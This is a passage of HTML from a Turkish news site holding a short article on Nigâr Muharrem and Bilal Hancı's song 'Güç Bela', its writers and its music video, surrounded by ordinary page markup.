fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6382" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/03/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-1679328641.webp class="img-fluid" alt="“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Derman, Sevdanın Böylesi, Rüzgâr gibi şarkıların seslendiricisi Bilal Hancı bu kez Nigâr Muharrem ile “Güç Bela” isimli şarkıyı paylaşıyor. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6382"></div><div itemprop="articleBody"><p><span class="page_speed_787359707"><span class="page_speed_746741777">Bilindiği üzere Uçurumun Kenarı, Gidene Sor, Fincan gibi şarkılarla büyük bir şöhrete kavuşan Nigâr Muharrem “Güç Bela” isimli şarkıyı Instagram hesabından şu sözlerle paylaştı: “2023’ün ilk videosu olsun... Bu yıl birbirinden güzel şarkılar sırayla gelecek, durmak yok “Güç Bela”yı nasıl buldunuz?”</span></span></p><p><span class="page_speed_787359707"><span class="page_speed_746741777">Adını Salıncak, İçime Ata Ata gibi kısa sürede hite dönüşmüş şarkılarla duyuran Doğanay Karadeniz’in söz ve müziğini yazdığı parçada kendisine Kubilay Karadeniz ve Olcay Testici destek oluyor.</span></span></p><p><span class="page_speed_787359707"><span class="page_speed_746741777">Mix &amp; Mastering çalışmalarını İlkan Günüç’ün üstlendiği parçanın klibinde ise yine birbirinden değerli isimler yer alıyor. Klibin yönetmen koltuğunda Buğra Karaçam otururken, görüntü yönetmenliği ise Amirali Ghorbanzadeh’e emanet edilmiş.</span></span></p><p><span class="page_speed_787359707"><span class="page_speed_746741777">Şarkının “Gelme canım ben düştüm / Kalktım toparlandım güç bela” ve “Ama küstüm beni niye üzdün / Dönüşün yok bana bu defa” sözlerinden de anlaşıldığı üzere ayrılık sonrası yaşanan hüznü, kesin bir bitirişle hafifletmeye çalışan bir insanın ruh hali betimleniyor.</span></span></p><p><span class="page_speed_787359707"><span class="page_speed_746741777">Ve dikkat! Yayın tarihi 17 Mart olan klibe ve “Güç Bela” şarkısına Bilal Hancı’nın Youtube kanalından ulaşabilirsiniz. Kaçırmayın!</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM &amp; BİLAL HANCI&url=https://www.sonpostagazetesi.com/haber/guc-bela-toparlananlar-icin-nigar-muharrem-bilal-hanci-6382&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6382')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1907426793"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6382')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1907426793"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6382')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1907426793"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6382')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1907426793"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6382')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1907426793"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6382')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1907426793"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="TÜRK SANAT MÜZİĞİ&#039;NE YENİ ESER" href="https://www.sonpostagazetesi.com/haber/turk-sanat-muzigine-yeni-eser-6381"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/turk-sanat-muzigine-yeni-eser-1679328578.webp alt="TÜRK SANAT MÜZİĞİ&#039;NE YENİ ESER"><span>Önceki Haber</span><p> TÜRK SANAT MÜZİĞİ&#039;NE YENİ ESER </p></a></div><div class="post-next float-right"><a title="AYDA’YA YOUTUBE’TAN BÜYÜK SÜRPRİZ!" href="https://www.sonpostagazetesi.com/haber/aydaya-youtubetan-buyuk-surpriz-6383"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/aydaya-youtubetan-buyuk-surpriz-1679328685.webp alt="AYDA’YA YOUTUBE’TAN BÜYÜK SÜRPRİZ!"><span>Sonraki Haber</span><p> AYDA’YA YOUTUBE’TAN BÜYÜK SÜRPRİZ! </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6382"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6382"></div><form role="form" class="ts-form" id="frmComments6382"><input type=hidden name=_token value="DiyQ5DNFLyNU5NfUspcQkYZUkmEqAksNidz4UNxY"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6382" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6382" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6382" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6382"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6382')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_1970061445"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><strong class="narrow-cards__title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</strong></a><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a><a href="https://www.sonpostagazetesi.com/haber/veysi-akkayadan-yeni-tekli-12049" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/veysi-akkayadan-yeni-tekli-1768313285.webp" alt="VEYSİ AKKAYA’DAN YENİ TEKLİ"></div><strong class="narrow-cards__title">VEYSİ AKKAYA’DAN YENİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/galiden-daglardir-daglar-12043" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/galiden-daglardir-daglar-1768210079.webp" alt="GALİ’DEN ‘DAĞLARDIR DAĞLAR’"></div><strong class="narrow-cards__title">GALİ’DEN ‘DAĞLARDIR DAĞLAR’</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/aydaya-youtubetan-buyuk-surpriz-6383"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a 